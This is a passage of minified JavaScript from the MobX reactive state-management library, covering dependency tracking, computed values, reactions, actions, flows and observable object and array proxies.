Lt(n)};nt.struct=rt,function(t){t[t.NOT_TRACKING=-1]="NOT_TRACKING",t[t.UP_TO_DATE=0]="UP_TO_DATE",t[t.POSSIBLY_STALE=1]="POSSIBLY_STALE",t[t.STALE=2]="STALE"}($||($={})),function(t){t[t.NONE=0]="NONE",t[t.LOG=1]="LOG",t[t.BREAK=2]="BREAK"}(tt||(tt={}));var ot=function(t){this.cause=t};function it(t){return t instanceof ot}function at(t){switch(t.dependenciesState){case $.UP_TO_DATE:return!1;case $.NOT_TRACKING:case $.STALE:return!0;case $.POSSIBLY_STALE:for(var e=ht(!0),r=pt(),n=t.observing,o=n.length,i=0;i<o;i++){var a=n[i];if(Ct(a)){if(Gt.disableErrorBoundaries)a.get();else try{a.get()}catch(u){return dt(r),yt(e),!0}if(t.dependenciesState===$.STALE)return dt(r),yt(e),!0}}return vt(t),dt(r),yt(e),!1}}function ut(){return null!==Gt.trackingDerivation}function st(t){var e=t.observers.size>0;Gt.computationDepth>0&&e&&u(!1),Gt.allowStateChanges||!e&&"strict"!==Gt.enforceActions||u(!1)}function ct(t,e,r){var n=ht(!0);vt(t),t.newObserving=new Array(t.observing.length+100),t.unboundDepsCount=0,t.runId=++Gt.runId;var o,i=Gt.trackingDerivation;if(Gt.trackingDerivation=t,!0===Gt.disableErrorBoundaries)o=e.call(r);else try{o=e.call(r)}catch(a){o=new ot(a)}return Gt.trackingDerivation=i,function(t){for(var e=t.observing,r=t.observing=t.newObserving,n=$.UP_TO_DATE,o=0,i=t.unboundDepsCount,a=0;a<i;a++){0===(u=r[a]).diffValue&&(u.diffValue=1,o!==a&&(r[o]=u),o++),u.dependenciesState>n&&(n=u.dependenciesState)}r.length=o,t.newObserving=null,i=e.length;for(;i--;){0===(u=e[i]).diffValue&&Ut(u,t),u.diffValue=0}for(;o--;){var u;1===(u=r[o]).diffValue&&(u.diffValue=0,qt(u,t))}n!==$.UP_TO_DATE&&(t.dependenciesState=n,t.onBecomeStale())}(t),yt(n),o}function lt(t){var e=t.observing;t.observing=[];for(var r=e.length;r--;)Ut(e[r],t);t.dependenciesState=$.NOT_TRACKING}function ft(t){var e=pt();try{return t()}finally{dt(e)}}function pt(){var t=Gt.trackingDerivation;return Gt.trackingDerivation=null,t}function dt(t){Gt.trackingDerivation=t}function ht(t){var e=Gt.allowStateReads;return Gt.allowStateReads=t,e}function yt(t){Gt.allowStateReads=t}function vt(t){if(t.dependenciesState!==$.UP_TO_DATE){t.dependenciesState=$.UP_TO_DATE;for(var e=t.observing,r=e.length;r--;)e[r].lowestObserverState=$.UP_TO_DATE}}var mt=0,bt=1,gt=Object.getOwnPropertyDescriptor((function(){}),"name");gt&&gt.configurable;function wt(t,e,r){var n=function(){return Ot(t,e,r||this,arguments)};return n.isMobxAction=!0,n}function Ot(t,e,r,n){var o=St(t,r,n);try{return e.apply(r,n)}catch(i){throw o.error=i,i}finally{xt(o)}}function St(t,e,r){var n=0,o=pt();Ft();var i={prevDerivation:o,prevAllowStateChanges:At(!0),prevAllowStateReads:ht(!0),notifySpy:!1,startTime:n,actionId:bt++,parentActionId:mt};return mt=i.actionId,i}function xt(t){mt!==t.actionId&&u("invalid action stack. did you forget to finish an action?"),mt=t.parentActionId,void 0!==t.error&&(Gt.suppressReactionErrors=!0),Pt(t.prevAllowStateChanges),yt(t.prevAllowStateReads),Ht(),dt(t.prevDerivation),t.notifySpy,Gt.suppressReactionErrors=!1}function Et(t,e){var r,n=At(t);try{r=e()}finally{Pt(n)}return r}function At(t){var e=Gt.allowStateChanges;return Gt.allowStateChanges=t,e}function Pt(t){Gt.allowStateChanges=t}function _t(t){var e,r=Gt.computationDepth;Gt.computationDepth=0;try{e=t()}finally{Gt.computationDepth=r}return e}var jt=function(t){function e(e,r,n,o,i){void 0===n&&(n="ObservableValue@"+a()),void 0===o&&(o=!0),void 0===i&&(i=P.default);var u=t.call(this,n)||this;return u.enhancer=r,u.name=n,u.equals=i,u.hasUnreportedChange=!1,u.value=r(e,void 0,n),u}return function(t,e){function r(){this.constructor=t}_(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}(e,t),e.prototype.dehanceValue=function(t){return void 0!==this.dehancer?this.dehancer(t):t},e.prototype.set=function(t){this.value;if((t=this.prepareNewValue(t))!==Gt.UNCHANGED){0,this.setNewValue(t)}},e.prototype.prepareNewValue=function(t){if(st(this),ir(this)){var e=ur(this,{object:this,type:"update",newValue:t});if(!e)return Gt.UNCHANGED;t=e.newValue}return t=this.enhancer(t,this.value,this.name),this.equals(this.value,t)?Gt.UNCHANGED:t},e.prototype.setNewValue=function(t){var e=this.value;this.value=t,this.reportChanged(),sr(this)&&lr(this,{type:"update",object:this,newValue:t,oldValue:e})},e.prototype.get=function(){return this.reportObserved(),this.dehanceValue(this.value)},e.prototype.intercept=function(t){return ar(this,t)},e.prototype.observe=function(t,e){return e&&t({object:this,type:"update",newValue:this.value,oldValue:void 0}),cr(this,t)},e.prototype.toJSON=function(){return this.get()},e.prototype.toString=function(){return this.name+"["+this.value+"]"},e.prototype.valueOf=function(){return w(this.get())},e.prototype[Symbol.toPrimitive]=function(){return this.valueOf()},e}(x),kt=h("ObservableValue",jt),Lt=function(){function t(t){this.dependenciesState=$.NOT_TRACKING,this.observing=[],this.newObserving=null,this.isBeingObserved=!1,this.isPendingUnobservation=!1,this.observers=new Set,this.diffValue=0,this.runId=0,this.lastAccessedBy=0,this.lowestObserverState=$.UP_TO_DATE,this.unboundDepsCount=0,this.__mapid="#"+a(),this.value=new ot(null),this.isComputing=!1,this.isRunningSetter=!1,this.isTracing=tt.NONE,s(t.get,"missing option for computed: get"),this.derivation=t.get,this.name=t.name||"ComputedValue@"+a(),t.set&&(this.setter=wt(this.name+"-setter",t.set)),this.equals=t.equals||(t.compareStructural||t.struct?P.structural:P.default),this.scope=t.context,this.requiresReaction=!!t.requiresReaction,this.keepAlive=!!t.keepAlive}return t.prototype.onBecomeStale=function(){!function(t){if(t.lowestObserverState!==$.UP_TO_DATE)return;t.lowestObserverState=$.POSSIBLY_STALE,t.observers.forEach((function(e){e.dependenciesState===$.UP_TO_DATE&&(e.dependenciesState=$.POSSIBLY_STALE,e.isTracing!==tt.NONE&&Kt(e,t),e.onBecomeStale())}))}(this)},t.prototype.onBecomeObserved=function(){this.onBecomeObservedListeners&&this.onBecomeObservedListeners.forEach((function(t){return t()}))},t.prototype.onBecomeUnobserved=function(){this.onBecomeUnobservedListeners&&this.onBecomeUnobservedListeners.forEach((function(t){return t()}))},t.prototype.get=function(){this.isComputing&&u("Cycle detected in computation "+this.name+": "+this.derivation),0!==Gt.inBatch||0!==this.observers.size||this.keepAlive?(Jt(this),at(this)&&this.trackAndCompute()&&function(t){if(t.lowestObserverState===$.STALE)return;t.lowestObserverState=$.STALE,t.observers.forEach((function(e){e.dependenciesState===$.POSSIBLY_STALE?e.dependenciesState=$.STALE:e.dependenciesState===$.UP_TO_DATE&&(t.lowestObserverState=$.UP_TO_DATE)}))}(this)):at(this)&&(this.warnAboutUntrackedRead(),Ft(),this.value=this.computeValue(!1),Ht());var t=this.value;if(it(t))throw t.cause;return t},t.prototype.peek=function(){var t=this.computeValue(!1);if(it(t))throw t.cause;return t},t.prototype.set=function(t){if(this.setter){s(!this.isRunningSetter,"The setter of computed value '"+this.name+"' is trying to update itself. Did you intend to update an _observable_ value, instead of the computed property?"),this.isRunningSetter=!0;try{this.setter.call(this.scope,t)}finally{this.isRunningSetter=!1}}else s(!1,!1)},t.prototype.trackAndCompute=function(){var t=this.value,e=this.dependenciesState===$.NOT_TRACKING,r=this.computeValue(!0),n=e||it(t)||it(r)||!this.equals(t,r);return n&&(this.value=r),n},t.prototype.computeValue=function(t){var e;if(this.isComputing=!0,Gt.computationDepth++,t)e=ct(this,this.derivation,this.scope);else if(!0===Gt.disableErrorBoundaries)e=this.derivation.call(this.scope);else try{e=this.derivation.call(this.scope)}catch(r){e=new ot(r)}return Gt.computationDepth--,this.isComputing=!1,e},t.prototype.suspend=function(){this.keepAlive||(lt(this),this.value=void 0)},t.prototype.observe=function(t,e){var r=this,n=!0,o=void 0;return ce((function(){var i=r.get();if(!n||e){var a=pt();t({type:"update",object:r,newValue:i,oldValue:o}),dt(a)}n=!1,o=i}))},t.prototype.warnAboutUntrackedRead=function(){},t.prototype.toJSON=function(){return this.get()},t.prototype.toString=function(){return this.name+"["+this.derivation.toString()+"]"},t.prototype.valueOf=function(){return w(this.get())},t.prototype[Symbol.toPrimitive]=function(){return this.valueOf()},t}(),Ct=h("ComputedValue",Lt),Nt=["mobxGuid","spyListeners","enforceActions","computedRequiresReaction","reactionRequiresObservable","observableRequiresReaction","allowStateReads","disableErrorBoundaries","runId","UNCHANGED"],Tt=function(){this.version=5,this.UNCHANGED={},this.trackingDerivation=null,this.computationDepth=0,this.runId=0,this.mobxGuid=0,this.inBatch=0,this.pendingUnobservations=[],this.pendingReactions=[],this.isRunningReactions=!1,this.allowStateChanges=!0,this.allowStateReads=!0,this.enforceActions=!1,this.spyListeners=[],this.globalReactionErrorHandlers=[],this.computedRequiresReaction=!1,this.reactionRequiresObservable=!1,this.observableRequiresReaction=!1,this.computedConfigurable=!1,this.disableErrorBoundaries=!1,this.suppressReactionErrors=!1},Dt={};function It(){return"undefined"!=typeof window?window:void 0!==n?n:"undefined"!=typeof self?self:Dt}var Mt=!0,Rt=!1,Gt=function(){var t=It();return t.__mobxInstanceCount>0&&!t.__mobxGlobals&&(Mt=!1),t.__mobxGlobals&&t.__mobxGlobals.version!==(new Tt).version&&(Mt=!1),Mt?t.__mobxGlobals?(t.__mobxInstanceCount+=1,t.__mobxGlobals.UNCHANGED||(t.__mobxGlobals.UNCHANGED={}),t.__mobxGlobals):(t.__mobxInstanceCount=1,t.__mobxGlobals=new Tt):(setTimeout((function(){Rt||u("There are multiple, different versions of MobX active. Make sure MobX is loaded only once or use `configure({ isolateGlobalState: true })`")}),1),new Tt)}();function Vt(){return Gt}function Bt(){var t=new Tt;for(var e in t)-1===Nt.indexOf(e)&&(Gt[e]=t[e]);Gt.allowStateChanges=!Gt.enforceActions}function qt(t,e){t.observers.add(e),t.lowestObserverState>e.dependenciesState&&(t.lowestObserverState=e.dependenciesState)}function Ut(t,e){t.observers.delete(e),0===t.observers.size&&zt(t)}function zt(t){!1===t.isPendingUnobservation&&(t.isPendingUnobservation=!0,Gt.pendingUnobservations.push(t))}function Ft(){Gt.inBatch++}function Ht(){if(0==--Gt.inBatch){Qt();for(var t=Gt.pendingUnobservations,e=0;e<t.length;e++){var r=t[e];r.isPendingUnobservation=!1,0===r.observers.size&&(r.isBeingObserved&&(r.isBeingObserved=!1,r.onBecomeUnobserved()),r instanceof Lt&&r.suspend())}Gt.pendingUnobservations=[]}}function Jt(t){var e=Gt.trackingDerivation;return null!==e?(e.runId!==t.lastAccessedBy&&(t.lastAccessedBy=e.runId,e.newObserving[e.unboundDepsCount++]=t,t.isBeingObserved||(t.isBeingObserved=!0,t.onBecomeObserved())),!0):(0===t.observers.size&&Gt.inBatch>0&&zt(t),!1)}function Kt(t,e){if(console.log("[mobx.trace] '"+t.name+"' is invalidated due to a change in: '"+e.name+"'"),t.isTracing===tt.BREAK){var r=[];!function t(e,r,n){if(r.length>=1e3)return void r.push("(and many more)");r.push(""+new Array(n).join("\t")+e.name),e.dependencies&&e.dependencies.forEach((function(e){return t(e,r,n+1)}))}(Oe(t),r,1),new Function("debugger;\n/*\nTracing '"+t.name+"'\n\nYou are entering this break point because derivation '"+t.name+"' is being traced and '"+e.name+"' is now forcing it to update.\nJust follow the stacktrace you should now see in the devtools to see precisely what piece of your code is causing this update\nThe stackframe you are looking for is at least ~6-8 stack-frames up.\n\n"+(t instanceof Lt?t.derivation.toString().replace(/[*]\//g,"/"):"")+"\n\nThe dependencies for this derivation are:\n\n"+r.join("\n")+"\n*/\n    ")()}}var Yt=function(){function t(t,e,r,n){void 0===t&&(t="Reaction@"+a()),void 0===n&&(n=!1),this.name=t,this.onInvalidate=e,this.errorHandler=r,this.requiresObservable=n,this.observing=[],this.newObserving=[],this.dependenciesState=$.NOT_TRACKING,this.diffValue=0,this.runId=0,this.unboundDepsCount=0,this.__mapid="#"+a(),this.isDisposed=!1,this._isScheduled=!1,this._isTrackPending=!1,this._isRunning=!1,this.isTracing=tt.NONE}return t.prototype.onBecomeStale=function(){this.schedule()},t.prototype.schedule=function(){this._isScheduled||(this._isScheduled=!0,Gt.pendingReactions.push(this),Qt())},t.prototype.isScheduled=function(){return this._isScheduled},t.prototype.runReaction=function(){if(!this.isDisposed){if(Ft(),this._isScheduled=!1,at(this)){this._isTrackPending=!0;try{this.onInvalidate(),this._isTrackPending}catch(t){this.reportExceptionInDerivation(t)}}Ht()}},t.prototype.track=function(t){if(!this.isDisposed){Ft();0,this._isRunning=!0;var e=ct(this,t,void 0);this._isRunning=!1,this._isTrackPending=!1,this.isDisposed&&lt(this),it(e)&&this.reportExceptionInDerivation(e.cause),Ht()}},t.prototype.reportExceptionInDerivation=function(t){var e=this;if(this.errorHandler)this.errorHandler(t,this);else{if(Gt.disableErrorBoundaries)throw t;var r="[mobx] Encountered an uncaught exception that was thrown by a reaction or observer component, in: '"+this+"'";Gt.suppressReactionErrors?console.warn("[mobx] (error in reaction '"+this.name+"' suppressed, fix error of causing action below)"):console.error(r,t),Gt.globalReactionErrorHandlers.forEach((function(r){return r(t,e)}))}},t.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,this._isRunning||(Ft(),lt(this),Ht()))},t.prototype.getDisposer=function(){var t=this.dispose.bind(this);return t[S]=this,t},t.prototype.toString=function(){return"Reaction["+this.name+"]"},t.prototype.trace=function(t){void 0===t&&(t=!1),We(this,t)},t}();function Wt(t){return Gt.globalReactionErrorHandlers.push(t),function(){var e=Gt.globalReactionErrorHandlers.indexOf(t);e>=0&&Gt.globalReactionErrorHandlers.splice(e,1)}}var Xt=function(t){return t()};function Qt(){Gt.inBatch>0||Gt.isRunningReactions||Xt(Zt)}function Zt(){Gt.isRunningReactions=!0;for(var t=Gt.pendingReactions,e=0;t.length>0;){100==++e&&(console.error("Reaction doesn't converge to a stable state after 100 iterations. Probably there is a cycle in the reactive function: "+t[0]),t.splice(0));for(var r=t.splice(0),n=0,o=r.length;n<o;n++)r[n].runReaction()}Gt.isRunningReactions=!1}var $t=h("Reaction",Yt);function te(t){var e=Xt;Xt=function(r){return t((function(){return e(r)}))}}function ee(t){return console.warn("[mobx.spy] Is a no-op in production builds"),function(){}}function re(){u(!1)}function ne(t){return function(e,r,n){if(n){if(n.value)return{value:wt(t,n.value),enumerable:!1,configurable:!0,writable:!0};var o=n.initializer;return{enumerable:!1,configurable:!0,writable:!0,initializer:function(){return wt(t,o.call(this))}}}return oe(t).apply(this,arguments)}}function oe(t){return function(e,r,n){Object.defineProperty(e,r,{configurable:!0,enumerable:!1,get:function(){},set:function(e){d(this,r,ie(t,e))}})}}var ie=function(t,e,r,n){return 1===arguments.length&&"function"==typeof t?wt(t.name||"<unnamed action>",t):2===arguments.length&&"function"==typeof e?wt(t,e):1===arguments.length&&"string"==typeof t?ne(t):!0!==n?ne(e).apply(null,arguments):void d(t,e,wt(t.name||e,r.value,this))};function ae(t,e){return Ot("string"==typeof t?t:t.name||"<unnamed action>","function"==typeof t?t:e,this,void 0)}function ue(t){return"function"==typeof t&&!0===t.isMobxAction}function se(t,e,r){d(t,e,wt(e,r.bind(t)))}function ce(t,e){void 0===e&&(e=i);var r,n=e&&e.name||t.name||"Autorun@"+a();if(!e.scheduler&&!e.delay)r=new Yt(n,(function(){this.track(s)}),e.onError,e.requiresObservable);else{var o=fe(e),u=!1;r=new Yt(n,(function(){u||(u=!0,o((function(){u=!1,r.isDisposed||r.track(s)})))}),e.onError,e.requiresObservable)}function s(){t(r)}return r.schedule(),r.getDisposer()}ie.bound=function(t,e,r,n){return!0===n?(se(t,e,r.value),null):r?{configurable:!0,enumerable:!1,get:function(){return se(this,e,r.value||r.initializer.call(this)),this[e]},set:re}:{enumerable:!1,configurable:!0,set:function(t){se(this,e,t)},get:function(){}}};var le=function(t){return t()};function fe(t){return t.scheduler?t.scheduler:t.delay?function(e){return setTimeout(e,t.delay)}:le}function pe(t,e,r){void 0===r&&(r=i);var n,o,u,s=r.name||"Reaction@"+a(),c=ie(s,r.onError?(n=r.onError,o=e,function(){try{return o.apply(this,arguments)}catch(t){n.call(this,t)}}):e),l=!r.scheduler&&!r.delay,f=fe(r),p=!0,d=!1,h=r.compareStructural?P.structural:r.equals||P.default,y=new Yt(s,(function(){p||l?v():d||(d=!0,f(v))}),r.onError,r.requiresObservable);function v(){if(d=!1,!y.isDisposed){var e=!1;y.track((function(){var r=t(y);e=p||!h(u,r),u=r})),p&&r.fireImmediately&&c(u,y),p||!0!==e||c(u,y),p&&(p=!1)}}return y.schedule(),y.getDisposer()}function de(t,e,r){return ye("onBecomeObserved",t,e,r)}function he(t,e,r){return ye("onBecomeUnobserved",t,e,r)}function ye(t,e,r,n){var o="function"==typeof n?Nr(e,r):Nr(e),i="function"==typeof n?n:r,a=t+"Listeners";return o[a]?o[a].add(i):o[a]=new Set([i]),"function"!=typeof o[t]?u(!1):function(){var t=o[a];t&&(t.delete(i),0===t.size&&delete o[a])}}function ve(t){var e=t.enforceActions,r=t.computedRequiresReaction,n=t.computedConfigurable,o=t.disableErrorBoundaries,i=t.reactionScheduler,a=t.reactionRequiresObservable,s=t.observableRequiresReaction;if(!0===t.isolateGlobalState&&((Gt.pendingReactions.length||Gt.inBatch||Gt.isRunningReactions)&&u("isolateGlobalState should be called before MobX is running any reactions"),Rt=!0,Mt&&(0==--It().__mobxInstanceCount&&(It().__mobxGlobals=void 0),Gt=new Tt)),void 0!==e){var c=void 0;switch(e){case!0:case"observed":c=!0;break;case!1:case"never":c=!1;break;case"strict":case"always":c="strict";break;default:u("Invalid value for 'enforceActions': '"+e+"', expected 'never', 'always' or 'observed'")}Gt.enforceActions=c,Gt.allowStateChanges=!0!==c&&"strict"!==c}void 0!==r&&(Gt.computedRequiresReaction=!!r),void 0!==a&&(Gt.reactionRequiresObservable=!!a),void 0!==s&&(Gt.observableRequiresReaction=!!s,Gt.allowStateReads=!Gt.observableRequiresReaction),void 0!==n&&(Gt.computedConfigurable=!!n),void 0!==o&&(!0===o&&console.warn("WARNING: Debug feature only. MobX will NOT recover from errors when `disableErrorBoundaries` is enabled."),Gt.disableErrorBoundaries=!!o),i&&te(i)}function me(t,e){var r="function"==typeof t?t.prototype:t,n=function(t){var n=e[t];Array.isArray(n)||(n=[n]);var o=Object.getOwnPropertyDescriptor(r,t),i=n.reduce((function(e,n){return n(r,t,e)}),o);i&&Object.defineProperty(r,t,i)};for(var o in e)n(o);return t}function be(t,e,r,n){var o=ge(n=F(n));return R(t),Pr(t,n.name,o.enhancer),e&&we(t,e,r,o),t}function ge(t){return t.defaultDecorator||(!1===t.deep?K:H)}function we(t,e,r,n){var o,i;Ft();try{var a=O(e);try{for(var u=k(a),s=u.next();!s.done;s=u.next()){var c=s.value,l=Object.getOwnPropertyDescriptor(e,c);0;var f=(r&&c in r?r[c]:l.get?et:n)(t,c,l,!0);f&&Object.defineProperty(t,c,f)}}catch(p){o={error:p}}finally{try{s&&!s.done&&(i=u.return)&&i.call(u)}finally{if(o)throw o.error}}}finally{Ht()}}function Oe(t,e){return Se(Nr(t,e))}function Se(t){var e,r,n={name:t.name};return t.observing&&t.observing.length>0&&(n.dependencies=(e=t.observing,r=[],e.forEach((function(t){-1===r.indexOf(t)&&r.push(t)})),r).map(Se)),n}function xe(t,e){return Ee(Nr(t,e))}function Ee(t){var e={name:t.name};return function(t){return t.observers&&t.observers.size>0}(t)&&(e.observers=Array.from(function(t){return t.observers}(t)).map(Ee)),e}var Ae=0;function Pe(){this.message="FLOW_CANCELLED"}function _e(t){return t instanceof Pe}function je(t){1!==arguments.length&&u("Flow expects 1 argument and cannot be used as decorator");var e=t.name||"<unnamed flow>";return function(){var r,n=this,o=arguments,i=++Ae,a=ie(e+" - runid: "+i+" - init",t).apply(n,o),u=void 0,s=new Promise((function(t,n){var o=0;function s(t){var r;u=void 0;try{r=ie(e+" - runid: "+i+" - yield "+o++,a.next).call(a,t)}catch(s){return n(s)}l(r)}function c(t){var r;u=void 0;try{r=ie(e+" - runid: "+i+" - yield "+o++,a.throw).call(a,t)}catch(s){return n(s)}l(r)}function l(e){if(!e||"function"!=typeof e.then)return e.done?t(e.value):(u=Promise.resolve(e.value)).then(s,c);e.then(l,n)}r=n,s(void 0)}));return s.cancel=ie(e+" - runid: "+i+" - cancel",(function(){try{u&&ke(u);var t=a.return(void 0),e=Promise.resolve(t.value);e.then(l,l),ke(e),r(new Pe)}catch(n){r(n)}})),s}}function ke(t){"function"==typeof t.cancel&&t.cancel()}function Le(t,e,r){var n;if(Or(t)||mr(t)||kt(t))n=Tr(t);else{if(!Cr(t))return u(!1);if("string"!=typeof e)return u(!1);n=Tr(t,e)}return void 0!==n.dehancer?u(!1):(n.dehancer="function"==typeof e?e:r,function(){n.dehancer=void 0})}function Ce(t,e,r){return"function"==typeof r?function(t,e,r){return Tr(t,e).intercept(r)}(t,e,r):function(t,e){return Tr(t).intercept(e)}(t,e)}function Ne(t,e){if(null==t)return!1;if(void 0!==e){if(!1===Cr(t))return!1;if(!t[S].values.has(e))return!1;var r=Nr(t,e);return Ct(r)}return Ct(t)}function Te(t){return arguments.length>1?u(!1):Ne(t)}function De(t,e){return"string"!=typeof e?u(!1):Ne(t,e)}function Ie(t,e){return null!=t&&(void 0!==e?!!Cr(t)&&t[S].values.has(e):Cr(t)||!!t[S]||E(t)||$t(t)||Ct(t))}function Me(t){return 1!==arguments.length&&u(!1),Ie(t)}function Re(t,e){return"string"!=typeof e?u(!1):Ie(t,e)}function Ge(t){return Cr(t)?t[S].getKeys():Or(t)||Er(t)?Array.from(t.keys()):mr(t)?t.map((function(t,e){return e})):u(!1)}function Ve(t){return Cr(t)?Ge(t).map((function(e){return t[e]})):Or(t)?Ge(t).map((function(e){return t.get(e)})):Er(t)?Array.from(t.values()):mr(t)?t.slice():u(!1)}function Be(t){return Cr(t)?Ge(t).map((function(e){return[e,t[e]]})):Or(t)?Ge(t).map((function(e){return[e,t.get(e)]})):Er(t)?Array.from(t.entries()):mr(t)?t.map((function(t,e){return[e,t]})):u(!1)}function qe(t,e,r){if(2!==arguments.length||Er(t))if(Cr(t)){var n=t[S],o=n.values.get(e);o?n.write(e,r):n.addObservableProp(e,r,n.defaultEnhancer)}else if(Or(t))t.set(e,r);else if(Er(t))t.add(e);else{if(!mr(t))return u(!1);"number"!=typeof e&&(e=parseInt(e,10)),s(e>=0,"Not a valid index: '"+e+"'"),Ft(),e>=t.length&&(t.length=e+1),t[e]=r,Ht()}else{Ft();var i=e;try{for(var a in i)qe(t,a,i[a])}finally{Ht()}}}function Ue(t,e){if(Cr(t))t[S].remove(e);else if(Or(t))t.delete(e);else if(Er(t))t.delete(e);else{if(!mr(t))return u(!1);"number"!=typeof e&&(e=parseInt(e,10)),s(e>=0,"Not a valid index: '"+e+"'"),t.splice(e,1)}}function ze(t,e){return Cr(t)?Tr(t).has(e):Or(t)||Er(t)?t.has(e):mr(t)?e>=0&&e<t.length:u(!1)}function Fe(t,e){if(ze(t,e))return Cr(t)?t[e]:Or(t)?t.get(e):mr(t)?t[e]:u(!1)}function He(t,e,r,n){return"function"==typeof r?function(t,e,r,n){return Tr(t,e).observe(r,n)}(t,e,r,n):function(t,e,r){return Tr(t).observe(e,r)}(t,e,r)}Pe.prototype=Object.create(Error.prototype);var Je={detectCycles:!0,exportMapsAsObjects:!0,recurseEverything:!1};function Ke(t,e,r,n){return n.detectCycles&&t.set(e,r),r}function Ye(t,e){var r;return"boolean"==typeof e&&(e={detectCycles:e}),e||(e=Je),e.detectCycles=void 0===e.detectCycles?!0===e.recurseEverything:!0===e.detectCycles,e.detectCycles&&(r=new Map),function t(e,r,n){if(!r.recurseEverything&&!Me(e))return e;if("object"!=typeof e)return e;if(null===e)return null;if(e instanceof Date)return e;if(kt(e))return t(e.get(),r,n);if(Me(e)&&Ge(e),!0===r.detectCycles&&null!==e&&n.has(e))return n.get(e);if(mr(e)||Array.isArray(e)){var o=Ke(n,e,[],r),i=e.map((function(e){return t(e,r,n)}));o.length=i.length;for(var a=0,u=i.length;a<u;a++)o[a]=i[a];return o}if(Er(e)||Object.getPrototypeOf(e)===Set.prototype){if(!1===r.exportMapsAsObjects){var s=Ke(n,e,new Set,r);return e.forEach((function(e){s.add(t(e,r,n))})),s}var c=Ke(n,e,[],r);return e.forEach((function(e){c.push(t(e,r,n))})),c}if(Or(e)||Object.getPrototypeOf(e)===Map.prototype){if(!1===r.exportMapsAsObjects){var l=Ke(n,e,new Map,r);return e.forEach((function(e,o){l.set(o,t(e,r,n))})),l}var f=Ke(n,e,{},r);return e.forEach((function(e,o){f[o]=t(e,r,n)})),f}var p=Ke(n,e,{},r);return b(e).forEach((function(o){p[o]=t(e[o],r,n)})),p}(t,e,r)}function We(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=!1;"boolean"==typeof t[t.length-1]&&(r=t.pop());var n=Xe(t);if(!n)return u(!1);n.isTracing===tt.NONE&&console.log("[mobx.trace] '"+n.name+"' tracing enabled"),n.isTracing=r?tt.BREAK:tt.LOG}function Xe(t){switch(t.length){case 0:return Gt.trackingDerivation;case 1:return Nr(t[0]);case 2:return Nr(t[0],t[1])}}function Qe(t,e){void 0===e&&(e=void 0),Ft();try{return t.apply(e)}finally{Ht()}}function Ze(t,e,r){return 1===arguments.length||e&&"object"==typeof e?tr(t,e):$e(t,e,r||{})}function $e(t,e,r){var n;"number"==typeof r.timeout&&(n=setTimeout((function(){if(!i[S].isDisposed){i();var t=new Error("WHEN_TIMEOUT");if(!r.onError)throw t;r.onError(t)}}),r.timeout)),r.name=r.name||"When@"+a();var o=wt(r.name+"-effect",e),i=ce((function(e){t()&&(e.dispose(),n&&clearTimeout(n),o())}),r);return i}function tr(t,e){var r;var n=new Promise((function(n,o){var i=$e(t,n,j(j({},e),{onError:o}));r=function(){i(),o("WHEN_CANCELLED")}}));return n.cancel=r,n}function er(t){return t[S]}function rr(t){return"string"==typeof t||"number"==typeof t||"symbol"==typeof t}var nr={has:function(t,e){if(e===S||"constructor"===e||e===N)return!0;var r=er(t);return rr(e)?r.has(e):e in t},get:function(t,e){if(e===S||"constructor"===e||e===N)return t[e];var r=er(t),n=r.values.get(e);if(n instanceof x){var o=n.get();return void 0===o&&r.has(e),o}return rr(e)&&r.has(e),t[e]},set:function(t,e,r){return!!rr(e)&&(qe(t,e,r),!0)},deleteProperty:function(t,e){return!!rr(e)&&(er(t).remove(e),!0)},ownKeys:function(t){return er(t).keysAtom.reportObserved(),Reflect.ownKeys(t)},preventExtensions:function(t){return u("Dynamic observable objects cannot be frozen"),!1}};function or(t){var e=new Proxy(t,nr);return t[S].proxy=e,e}function ir(t){return void 0!==t.interceptors&&t.interceptors.length>0}function ar(t,e){var r=t.interceptors||(t.interceptors=[]);return r.push(e),c((function(){var t=r.indexOf(e);-1!==t&&r.splice(t,1)}))}function ur(t,e){var r=pt();try{for(var n=C(t.interceptors||[]),o=0,i=n.length;o<i&&(s(!(e=n[o](e))||e.type,"Intercept handlers should return nothing or a change object"),e);o++);return e}finally{dt(r)}}function sr(t){return void 0!==t.changeListeners&&t.changeListeners.length>0}function cr(t,e){var r=t.changeListeners||(t.changeListeners=[]);return r.push(e),c((function(){var t=r.indexOf(e);-1!==t&&r.splice(t,1)}))}function lr(t,e){var r=pt(),n=t.changeListeners;if(n){for(var o=0,i=(n=n.slice()).length;o<i;o++)n[o](e);dt(r)}}var fr={get:function(t,e){return e===S?t[S]:"length"===e?t[S].getArrayLength():"number"==typeof e?hr.get.call(t,e):"string"!=typeof e||isNaN(e)?hr.hasOwnProperty(e)?hr[e]:t[e]:hr.get.call(t,parseInt(e))},set:function(t,e,r){return"length"===e&&t[S].setArrayLength(r),"number"==typeof e&&hr.set.call(t,e,r),"symbol"==typeof e||isNaN(e)?t[e]=r:hr.set.call(t,parseInt(e),r),!0},preventExtensions:function(t){return u("Observable arrays cannot be frozen"),!1}};function pr(t,e,r,n){void 0===r&&(r="ObservableArray@"+a()),void 0===n&&(n=!1);var o,i,u,s=new dr(r,e,n);o=s.values,i=S,u=s,Object.defineProperty(o,i,{enumerable:!1,writable:!1,configurable:!0,value:u});var c=new Proxy(s.values,fr);if(s.proxy=c,t&&t.length){var l=At(!0);s.spliceWithArray(0,0,t),Pt(l)}return c}var dr=function(){function t(t,e,r){this.owned=r,this.values=[],this.proxy=void 0,this.lastKnownLength=0,this.atom=new x(t||"ObservableArray@"+a()),this.enhancer=function(r,n){return e(r,n,t+"[..]")}}return t.prototype.dehanceValue=function(t){return void 0!==this.dehancer?this.dehancer(t):t},t.prototype.dehanceValues=function(t){return void 0!==this.dehancer&&t.length>0?t.map(this.dehancer):t},t.prototype.intercept=function(t){return ar(this,t)},t.prototype.observe=function(t,e){return void 0===e&&(e=!1),e&&t({object:this.proxy,type:"splice",index:0,added:this.values.slice(),addedCount:this.values.length,removed:[],removedCount:0}),cr(this,t)},t.prototype.getArrayLength=function(){return this.atom.reportObserved(),this.values.length},t.prototype.setArrayLength=function(t){if("number"!=typeof t||t<0)throw new Error("[mobx.array] Out of range: "+t);var e=this.values.length;if(t!==e)if(t>e){for(var r=new Array(t-e),n=0;n<t-e;n++)r[n]=void 0;this.spliceWithArray(e,0,r)}else this.spliceWithArray(t,e-t)},t.prototype.updateArrayLength=function(t,e){if(t!==this.lastKnownLength)throw new Error("[mobx] Modification exception: the internal structure of an observable array was 